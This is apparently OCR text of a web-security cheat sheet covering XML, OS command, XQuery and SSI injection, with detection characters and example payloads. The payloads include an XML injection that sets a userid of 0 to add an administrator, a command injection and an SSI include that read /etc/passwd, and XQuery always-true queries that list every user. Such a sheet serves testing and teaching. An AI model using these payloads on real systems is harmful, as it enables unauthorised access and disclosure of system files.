 XML Injection
Detection
' single quote
" double quote
< > angular parentheses
<!--/--> XML Comment tag
& ampersand
<![CDATA[ / ]]> CDATA section delimiters
Exploitation
<!-- EXISTING TAG --> New value of existing tag along with tag name
http://www.example.com/addUser.php?us Add user as administrator
ername=dan&password=123456<!--email:
--><userid>0</userid><mail>foo@emaildo-
main.com
OS Command Injection
Detection
| <ANOTHER COMMAND> Pipe - On *NIX Output of first command to another,
In Windows multiple commands execution
; <ANOTHER COMMAND> semicolon - Running two commands together
Exploitation
%<ENV VARIABLE>% Windows only
& Running command in background (*NIX Only)
://site.com/whois.php?domain=foobar; Displays content of /etc/passwd file
echo+/etc/passwd
XQuery Injection
Detection
' single quote
" double quote
Exploitation
' or <ATTACK> or .='
something" or ""="
http://site.com/xmlsearch?user=foo" or ""=" Displays list of all users with attributes
SSI Injection
Detection
include, echo, exec Look for word
.SHTML File extension
Exploitation
< ! # = / . " - > and [a-zA-Z0-9] Required characters for successful execution
<!--#include virtual="<SOME SYSTEM FILE >" -->
http://site.com/ssiform.php?showfile=<!-- Displays content of /etc/passwd file
#include virtual="/etc/passwd" -->